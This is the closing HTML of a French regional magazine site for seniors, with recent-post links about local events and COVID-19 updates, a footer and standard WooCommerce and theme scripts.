	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022"><img width="1" height="1" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/Affiche-Salon-des-Seniors-de-Cagnes-sur-Mer.jpg" alt="" title="Le salon des Seniors à Cagnes-sur-Mer 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022">Le salon des Seniors à Cagnes-sur-Mer 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T10:35:38+00:00" >24 mai 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-238x178.jpeg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Point épidémiologique COVID-19 du 3 mars"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars">Point épidémiologique COVID-19 du 3 mars</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T10:38:58+00:00" >9 mars 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaine de la Randonnée en Provence 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022">Semaine de la Randonnée en Provence 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T15:49:55+00:00" >8 mars 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.le-salon-des-seniors.fr"><img class="alignnone size-medium" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/rec300-1.jpg" width="300" height="250" /></a></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.seniorsregion.fr/"><img class="td-retina-data" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-regionblanc-300x89.png" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-regionblanc-300x89.png" alt="" title="seniorsregions"/></a></div><div class="footer-text-wrap">Seniors Region est un magazine d'informations destiné aux plus de 50 ans en région PACA.<div class="footer-email-wrap">Contactez-nous: <a href="mailto:contactregie@seniorsregion.fr">contactregie@seniorsregion.fr</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-658"><a href="https://www.seniorsregion.fr/a-propos/">A propos</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-659"><a href="https://www.seniorsregion.fr/accessibilite/">Accessibilité</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-660"><a rel="privacy-policy" href="https://www.seniorsregion.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-842"><a href="https://www.seniorsregion.fr/sitemap.html">Plan du site</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-839"><a href="https://www.seniorsregion.fr/contact-annonceur/">Être annonceur</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-664"><a href="https://www.seniorsregion.fr/contact/">Contact</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Seniors Region - 2018                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv 2016
        Version: 3.3 (rara)
        Deploy mode: deploy
        
        uid: 695bf9192d298
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c685f8b5caa8beb126f3c59e581ff8e","fragment_name":"wc_fragments_9c685f8b5caa8beb126f3c59e581ff8e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/themes/Newsmag/js/tagdiv_theme.js?ver=3.3' id='td-site-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.seniorsregion.fr/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.seniorsregion.fr/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>